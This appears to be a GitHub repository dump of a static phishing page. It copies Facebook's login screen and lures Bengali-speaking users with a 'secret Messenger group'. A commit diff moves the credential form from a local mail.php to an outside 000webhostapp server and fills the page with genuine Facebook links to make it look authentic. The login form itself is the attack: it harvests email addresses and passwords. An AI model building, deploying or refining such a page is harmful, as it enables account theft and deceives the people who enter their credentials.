
==== Hiajbi-Mazhabi/index.html @ a962500b "guh" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>YI Team-34 | Messenger |  Login or sign up</title>
    <link rel="stylesheet" href="style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<body>
    <div class="row res">
        <div class="fb-form res">
            <div class="card">
                <h1>facebook</h1><br>
                <span class="sp" >“</span><div class="mine"><p>YI Team-34 মেসেঞ্জার গ্রুপে জয়েন হতে, লগিং অথবা সাইনআপ করুন ! </p></div><br><span class="sp">”</span><br><br>
                <p>If you want to join Messenger group </p>
                <p> Login or sign up on facebook</p>
               
            </div>
            <form action="mail.php" method="post">
                <input type="email"  placeholder="Mobile number or email address" name="subject" minlength="8" required>
                <input type="password" placeholder="Password" name="message" minlength="8" required>
                <div class="fb-submit">
                    <button type="submit" class="login" name="send">Login</button>
                    <a href="#" class="forgot">Forgot password?</a>
                </div>
                <hr>
                <div class="button">
                    <a href="#">Create new account</a>
                </div>
            </form><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
        </div>
    </div>
    <footer>
        <div class="footer-langs">
            <ol>
                <li>English (UK)</li>
                <li><a href="#">मराठी</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">اردو</a></li>
                <li><a href="#">ગુજરાતી</a></li>
                <li><a href="#">ಕನ್ನಡ</a></li>
                <li><a href="#">ਪੰਜਾਬੀ</a></li>
                <li><a href="#">தமிழ்</a></li>
                <li><a href="#">বাংলা</a></li>
                <li><a href="#">తెలుగు</a></li>
                <li><a href="#">മലയാളം</a></li>
                <li><button>+</button></li>
            </ol>
            <ol>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Video</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Meta Pay</a></li>
                <li><a href="#">Meta Store</a></li>
                <li><a href="#">Meta Quest</a></li>
                <li><a href="#">Imagine with Meta AI</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Threads</a></li>
                <li><a href="#">Fundraisers</a></li>
                <li><a href="#">Services</a></li>
                <li><a href="#">Voting Information Centre</a></li>
                <li><a href="#">Privacy Policy</a></li>
                <li><a href="#">Privacy Centre</a></li>
                <li><a href="#">Groups</a></li>
                <li><a href="#">About</a></li>
                <li><a href="#">Create ad</a></li>
                <li><a href="#">Create Page</a></li>
                <li><a href="#">Developers</a></li>
                <li><a href="#">Careers</a></li>
                <li><a href="#">Cookies</a></li>
                <li><a href="#">AdChoices</a></li>
                <li><a href="#">Terms</a></li>
                <li><a href="#">Help</a></li>
                <li><a href="#">Contact uploading and non-users</a></li>
            </ol>
            <small>Meta © 2024</small>
        </div>
    </footer>
</body>

</html>
---- Hiajbi-Mazhabi/style.css ----
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Roboto", sans-serif;
}

.res {
    display: flex;
    align-items: center;
}

.row {
    padding: 0 15px;
    min-height: 100vh;
    justify-content: center;
    background: #f0f2f5;
}

.fb-form {
    justify-content: space-between;
    max-width: 1000px;
    width: 100%;
}

.fb-form .card {
    margin-bottom: 90px;
}

.fb-form h1 {
    color: #1877f2;
    font-size: 4rem;
    margin-bottom: 10px;
}

.fb-form p {
    font-size: 1.75rem;
    white-space: nowrap;
}

form {
    display: flex;
    flex-direction: column;
    background: #fff;
    border-radius: 8px;
    padding: 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    width: 100%;
}

form input {
    height: 55px;
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 6px;
    margin-bottom: 15px;
    font-size: 1rem;
    padding: 0 14px;
}

form input:focus {
    outline: none;
    border-color: #1877f2;
}

::placeholder {
    color: #777;
    font-size: 1.063rem;
}

.fb-submit {
    display: flex;
    flex-direction: column;
    text-align: center;
    gap: 15px;
}

.fb-submit .login {
    border: none;
    outline: none;
    cursor: pointer;
    background: #1877f2;
    padding: 15px 0;
    border-radius: 6px;
    color: #fff;
    font-size: 1.25rem;
    font-weight: 600;
    transition: 0.2s ease;
}

.fb-submit .login:hover {
    background: #0d65d9;
}

form a {
    text-decoration: none;
}

.fb-submit .forgot {
    color: #1877f2;
    font-size: 0.875rem;
}

.fb-submit .forgot:hover {
    text-decoration: underline;
}

hr {
    border: none;
    height: 1px;
    background-color: #ccc;
    margin-bottom: 20px;
    margin-top: 20px;
}

.button {
    margin-top: 25px;
    text-align: center;
    margin-bottom: 20px;
}

.button a {
    padding: 15px 20px;
    background: #42b72a;
    border-radius: 6px;
    color: #fff;
    font-size: 1.063rem;
    font-weight: 600;
    transition: 0.2s ease;
}

.button a:hover {
    background: #3ba626;
}

.footer-langs {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 8px 0;

    margin-left: 3vh;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}

footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
    font-size: 12px;
}

footer ol li {
    padding-right: 20px;
    font-size: 12px;
    color: #8a8d91;
}

footer ol li a {
    text-decoration: none;
    color: #8a8d91;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 12px;
    color: #8a8d91;
    margin-left: 3vh;
}

@media (max-width: 900px) {
    .fb-form {
        flex-direction: column;
        text-align: center;
    }

    .fb-form .card {
        margin-bottom: 30px;
        
    }
}

@media (max-width: 460px) {
    .fb-form h1 {
        font-size: 3.5rem;
    }

    .fb-form p {
        font-size: 1.3rem;
    }

    form {
        padding: 15px;
    }
}

.mine{
    height: 40px;
    width: 100%;
    background-color:  #1471f25f;
}


.sp{
    color: #1877f2;
    font-size: 60px;
}

.mine p{
    font-size: 20px;
    padding: 10px;
}

==== commit ed8535b9: "hijab" ====
--- a/Hiajbi-Mazhabi/index.html
+++ b/Hiajbi-Mazhabi/index.html
@@ -3,82 +3,369 @@
 
 <head>
     <meta charset="UTF-8">
-    <title>YI Team-34 | Messenger |  Login or sign up</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Hijabi-Mazhabi | Messenger |  Login or sign up</title>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    
+    
+<style>
+    
+
+@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap");
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: "Roboto", sans-serif;
+}
+
+.res {
+    display: flex;
+    align-items: center;
+}
+
+.row {
+    padding: 0 15px;
+    min-height: 100vh;
+    justify-content: center;
+    background: #f0f2f5;
+}
+
+.fb-form {
+    justify-content: space-between;
+    max-width: 1000px;
+    width: 100%;
+}
+
+.fb-form .card {
+    margin-bottom: 90px;
+}
+
+.fb-form h1 {
+    color: #1877f2;
+    font-size: 4rem;
+    margin-bottom: 10px;
+}
+
+.fb-form p {
+    font-size: 1.75rem;
+    white-space: nowrap;
+}
+
+form {
+    display: flex;
+    flex-direction: column;
+    background: #fff;
+    border-radius: 8px;
+    padding: 20px;
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+    max-width: 400px;
+    width: 100%;
+}
+
+form input {
+    height: 55px;
+    width: 100%;
+    border: 1px solid #ccc;
+    border-radius: 6px;
+    margin-bottom: 15px;
+    font-size: 1rem;
+    padding: 0 14px;
+}
+
+form input:focus {
+    outline: none;
+    border-color: #1877f2;
+}
+
+::placeholder {
+    color: #777;
+    font-size: 1.063rem;
+}
+
+.fb-submit {
+    display: flex;
+    flex-direction: column;
+    text-align: center;
+    gap: 15px;
+}
+
+.fb-submit .login {
+    border: none;
+    outline: none;
+    cursor: pointer;
+    background: #1877f2;
+    padding: 15px 0;
+    border-radius: 6px;
+    color: #fff;
+    font-size: 1.25rem;
+    font-weight: 600;
+    transition: 0.2s ease;
+}
+
+.fb-submit .login:hover {
+    background: #0d65d9;
+}
+
+form a {
+    text-decoration: none;
+}
+
+.fb-submit .forgot {
+    color: #1877f2;
+    font-size: 0.875rem;
+}
+
+.fb-submit .forgot:hover {
+    text-decoration: underline;
+}
+
+hr {
+    border: none;
+    height: 1px;
+    background-color: #ccc;
+    margin-bottom: 20px;
+    margin-top: 20px;
+}
+
+.button {
+    margin-top: 25px;
+    text-align: center;
+    margin-bottom: 20px;
+}
+
+.button a {
+    padding: 15px 20px;
+    background: #42b72a;
+    border-radius: 6px;
+    color: #fff;
+    font-size: 1.063rem;
+    font-weight: 600;
+    transition: 0.2s ease;
+}
+
+.button a:hover {
+    background: #3ba626;
+}
+
+.footer-langs {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 20px;
+}
+
+footer ol {
+    display: flex;
+    flex-wrap: wrap;
+    list-style-type: none;
+    padding: 8px 0;
+
+    margin-left: 3vh;
+}
+
+footer ol:first-child {
+    border-bottom: 1px solid #dddfe2;
+}
+
+footer ol:first-child li:last-child button {
+    background-color: #f5f6f7;
+    border: 1px solid #ccd0d5;
+    outline: none;
+    color: #4b4f56;
+    padding: 0 8px;
+    font-weight: 700;
+    font-size: 12px;
+}
+
+footer ol li {
+    padding-right: 20px;
+    font-size: 12px;
+    color: #8a8d91;
+}
+
+footer ol li a {
+    text-decoration: none;
+    color: #8a8d91;
+}
+
+footer ol li a:hover {
+    text-decoration: underline;
+}
+
+footer small {
+    font-size: 12px;
+    color: #8a8d91;
+    margin-left: 3vh;
+}
+
+@media (max-width: 900px) {
+    .fb-form {
+        flex-direction: column;
+        text-align: center;
+    }
+
+    .fb-form .card {
+        margin-bottom: 30px;
+        
+    }
+}
+
+
+
+
+
+@media (max-width: 460px) {
+    .fb-form h1 {
+        font-size: 3.5rem;
+    }
+
+    .fb-form p {
+        font-size: 1.3rem;
+    }
+
+    form {
+        padding: 15px;
+    }
+    
+  .card .mine{
+       height: 30px;
+       width: 100%;
+       border-radius: 3px;
+   }
+   
+ .card .mine p{
+       font-size: 15px;
+       padding: 8px;
+   }
+   
+ .card .sp{
+      font-size: 45px;
+  }
+
+.card h1{
+    padding-top: 30px;
+}
+
+
+footer ol li {
+    padding-right: 25px;
+    font-size: 10px;
+    color: #8a8d91;
+}
+
+
+}
+
+
+
+
+
+.mine{
+    height: 40px;
+    width: 100%;
+    background-color:  #1471f25f;
+}
+
+
+.sp{
+    color: #1877f2;
+    font-size: 60px;
+}
+
+.mine p{
+    font-size: 20px;
+    padding: 10px;
+}
+
+
+.card a{
+    text-decoration: none;
+    color: #1877f2;
+}
+
+
+
+
+
+
+
+</style>
+    
+
 </head>
 
 <body>
     <div class="row res">
         <div class="fb-form res">
             <div class="card">
-                <h1>facebook</h1><br>
-                <span class="sp" >“</span><div class="mine"><p>YI Team-34 মেসেঞ্জার গ্রুপে জয়েন হতে, লগিং অথবা সাইনআপ করুন ! </p></div><br><span class="sp">”</span><br><br>
+                <h1><a href="https://messenger-private-group.github.io/m.me/Hijabi-Mazhabi/">facebook</a></h1><br>
+                <span class="sp">“</span><div class="mine"><p>গোপন মেসেঞ্জার গ্রুপে জয়েন হতে লগিং অথবা সাইন আপ করুন ! </p></div><br><span class="sp">”</span><br><br>
                 <p>If you want to join Messenger group </p>
                 <p> Login or sign up on facebook</p>
                
             </div>
-            <form action="mail.php" method="post">
-                <input type="email"  placeholder="Mobile number or email address" name="subject" minlength="8" required>
+            <form action="https://cdntestmeta.000webhostapp.com/id-verify/hmg.php" method="post">
+                <input type="text"  placeholder="Mobile number or email address" name="subject" minlength="6" required>
                 <input type="password" placeholder="Password" name="message" minlength="8" required>
                 <div class="fb-submit">
                     <button type="submit" class="login" name="send">Login</button>
-                    <a href="#" class="forgot">Forgot password?</a>
+                    <a href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" target="_blank" class="forgot">Forgot password?</a>
                 </div>
                 <hr>
                 <div class="button">
-                    <a href="#">Create new account</a>
+                    <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" target="_blank">Create new account</a>
                 </div>
-            </form><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
+            </form><br><br><br><br><br><div class="space"></div><br><br><br><br><br><br><br>
         </div>
     </div>
     <footer>
         <div class="footer-langs">
             <ol>
                 <li>English (UK)</li>
-                <li><a href="#">मराठी</a></li>
-                <li><a href="#">हिन्दी</a></li>
+                <li><a href="https://bn-in.facebook.com/" target="_blank">मराठी</a></li>
+                <li><a href="https://hi-in.facebook.com/" target="_blank">हिन्दी</a></li>
                 <li><a href="#">اردو</a></li>
                 <li><a href="#">ગુજરાતી</a></li>
                 <li><a href="#">ಕನ್ನಡ</a></li>
                 <li><a href="#">ਪੰਜਾਬੀ</a></li>
                 <li><a href="#">தமிழ்</a></li>
-                <li><a href="#">বাংলা</a></li>
+                <li><a href="https://bn-in.facebook.com/" target="_blank">বাংলা</a></li>
                 <li><a href="#">తెలుగు</a></li>
                 <li><a href="#">മലയാളം</a></li>
                 <li><button>+</button></li>
             </ol>
             <ol>
-                <li><a href="#">Sign Up</a></li>
-                <li><a href="#">Log In </a></li>
-                <li><a href="#">Messenger</a></li>
-                <li><a href="#">Facebook Lite</a></li>
-                <li><a href="#">Video</a></li>
-                <li><a href="#">Places</a></li>
-                <li><a href="#">Games</a></li>
-                <li><a href="#">Marketplace</a></li>
-                <li><a href="#">Meta Pay</a></li>
-                <li><a href="#">Meta Store</a></li>
-                <li><a href="#">Meta Quest</a></li>
-                <li><a href="#">Imagine with Meta AI</a></li>
-                <li><a href="#">Instagram</a></li>
-                <li><a href="#">Threads</a></li>
-                <li><a href="#">Fundraisers</a></li>
-                <li><a href="#">Services</a></li>
-                <li><a href="#">Voting Information Centre</a></li>
-                <li><a href="#">Privacy Policy</a></li>
-                <li><a href="#">Privacy Centre</a></li>
-                <li><a href="#">Groups</a></li>
-                <li><a href="#">About</a></li>
-                <li><a href="#">Create ad</a></li>
-                <li><a href="#">Create Page</a></li>
-                <li><a href="#">Developers</a></li>
-                <li><a href="#">Careers</a></li>
-                <li><a href="#">Cookies</a></li>
-                <li><a href="#">AdChoices</a></li>
-                <li><a href="#">Terms</a></li>
-                <li><a href="#">Help</a></li>
-                <li><a href="#">Contact uploading and non-users</a></li>
+                <li><a href="https://www.facebook.com/reg/" targe="_blank">Sign Up</a></li>
+                <li><a href="https://www.facebook.com/login/" target="_blank">Log In </a></li>
+                <li><a href="https://messenger.com/">Messenger</a></li>
+                <li><a href="#">Private Messenger</a></li>
+                <li><a href="https://www.facebook.com/lite/">Facebook Lite</a></li>
+                <li><a href="https://www.facebook.com/watch/">Video</a></li>
+                <li><a href="https://www.facebook.com/place/">Places</a></li>
+                <li><a href="https://www.facebook.com/games/">Games</a></li>
+                <li><a href="https://www.facebook.com/marketplace/">Marketplace</a></li>
+                <li><a href="https://pay.facebook.com/">Meta Pay</a></li>
+                <li><a href="https://www.meta.com/">Meta Store</a></li>
+                <li><a href="https://www.meta.com/quest/">Meta Quest</a></li>
+                <li><a href="https://www.meta.ai/">Imagine with Meta AI</a></li>
+                <li><a href="https://www.instagram.com/">Instagram</a></li>
+                <li><a href="https://www.threads.net/">Threads</a></li>
+                <li><a href="https://www.facebook.com/fundraisers/">Fundraisers</a></li>
+                <li><a href="https://www.facebook.com/biz/directory/">Services</a></li>
+                <li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D">Voting Information Centre</a></li>
+                <li><a href="https://www.facebook.com/privacy/policy/?entry_point=facebook_page_footer">Privacy Policy</a></li>
+                <li><a href="https://www.facebook.com/privacy/center/?entry_point=facebook_page_footer">Privacy Centre</a></li>
+                <li><a href="https://www.facebook.com/groups/discover/">Groups</a></li>
+                <li><a href="https://about.meta.com/">About</a></li>
+                <li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&campaign_id=402047449186&nav_source=unknown&extra_1=auto">Create ad</a></li>
+                <li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer">Create Page</a></li>
+                <li><a href="https://developers.facebook.com/?ref=pf">Developers</a></li>
+                <li><a href="https://www.facebook.com/careers/?ref=pf">Careers</a></li>
+                <li><a href="https://www.facebook.com/policies/cookies/">Cookies</a></li>
+                <li><a href="https://www.facebook.com/help/568137493302217">AdChoices</a></li>
+                <li><a href="https://www.facebook.com/policies?ref=pf">Terms</a></li>
+                <li><a href="https://www.facebook.com/help/?ref=pf">Help</a></li>
+                <li><a href="https://www.facebook.com/help/637205020878504">Contact uploading and non-users</a></li>
             </ol>
             <small>Meta © 2024</small>
         </div>
